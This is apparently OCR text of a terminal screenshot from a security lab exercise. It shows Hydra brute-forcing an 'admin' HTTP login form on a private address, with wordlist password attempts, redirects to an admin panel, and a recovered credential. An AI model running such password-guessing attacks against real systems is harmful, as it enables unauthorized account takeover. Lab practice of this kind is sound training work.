 root@ip-10-10-78-92: ~
File Edit View Search Terminal Help
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "marlon" - 224 of 1949232 [child 14] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "claire" - 225 of 1949232 [child 15] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "stupid" - 226 of 1949232 [child 1] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "147852" - 227 of 1949232 [child 13] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "marina" - 228 of 1949232 [child 2] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "garcia" - 229 of 1949232 [child 4] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "brandy" - 230 of 1949232 [child 5] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "hockey" - 231 of 1949232 [child 8] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "444444" - 232 of 1949232 [child 3] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "sharon" - 233 of 1949232 [child 7] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "bonnie" - 234 of 1949232 [child 6] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "spider" - 235 of 1949232 [child 11] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "andrei" - 236 of 1949232 [child 10] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "pimpin" - 237 of 1949232 [child 12] (0/0)
VERBOSE] Page redirected to http://10.10.112.252/admin/panel
ATTEMPT] target 10.10.112.252 - login "admin" - pass "disney" - 238 of 1949232 [child 9] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "rabbit" - 239 of 1949232 [child 14] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "red123" - 240 of 1949232 [child 15] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "456123" - 241 of 1949232 [child 1] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "qazwsx" - 242 of 1949232 [child 13] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "bandit" - 243 of 1949232 [child 2] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "102030" - 244 of 1949232 [child 4] (0/0)
[VERBOSE] Page redirected to http://10.10.112.252/admin/panel/
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "lucky1" - 245 of 1949232 [child 5] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "dallas" - 246 of 1949232 [child 8] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "hearts" - 247 of 1949232 [child 3] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "wilson" - 248 of 1949232 [child 7] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "potter" - 249 of 1949232 [child 6] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "guitar" - 250 of 1949232 [child 11] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "212121" - 251 of 1949232 [child 10] (0/0)
[ATTEMPT] target 10.10.112.252 - login "admin" - pass "jayden" - 252 of 1949232 [child 12] (0/0)
[80][http-post-form] host: 10.10.112.252   login: admin   password: xavier
[STATUS] attack finished for 10.10.112.252 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-31 16:15:01